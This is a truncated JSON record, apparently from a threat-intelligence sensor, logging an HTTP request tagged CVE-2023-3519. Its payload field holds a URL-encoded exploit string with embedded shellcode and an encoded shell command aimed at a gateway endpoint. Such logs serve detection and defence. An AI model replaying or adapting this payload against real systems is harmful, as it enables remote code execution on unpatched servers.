 "query": "5.188.86.146",
"total": 1062,
"targets_found": 1,
"events": [{
"port": 443,
"protocol": "tcp",
"results": [{
"data": {
"payload": "GET /gwtest/formssso?event=start&target=%73%4b%38%6d%5a%63%4c%4c%75%58%79%44%4e%70%54%72%4f%
%4c%48%42%67%7a%5a%67%63%63%42%44%59\\xe0\\xc1\\xff\\xff\\xff\\x7f\\x00\\x00\\xe8%35%02%00%00%65%78%70%6
f%72%74%20%50%41%54%48%3d%2f%76%61%72%2f%70%79%74%68%6f%6e%2f%62%69%6e%3a%24%50%41%54%48%3b%65%63%68%6f%
39%4c%48%69%57%64%77%33%59%6b%47%63%34%53%62%59%6a%65%63%54%68%34%68%57%6a%5a%68%68%50%56%70%4a%33%67%71
%47%30%72%52%30%59%76%62%36%6e%77%34%46%42%2b%73%4d%58%67%65%66%56%43%2b%75%61%45%46%53%65%66%37%34%50%4
6f%6e%32%29%20%2d%00%5f\\xe8%02%00%00%00%72%00%5e%48\\xc7\\xc0%40%63\\xda%01%48%81\\xec%00%02%00%00\\xff
\\xd0%48%81\\xc4%00%02%00%00%48%31\\xc0%48%81\\xc4\\xa8%13%00%00%68%03%24%78%00\\xc3 HTTP/1.1\\r\\
nHost: [REDACTED]\\r\\nUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 13_1) AppleWebKit/537.36 (
KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36\\r\\n\\r\\n",
"tags": ["HTTP_SCANNER", "CVE-2023-3519"],
"sha256": "3798f951295d265aca70c28a002b02df17d8e45b4b230e451398c5d9127124d0",
"extra": {
"http": {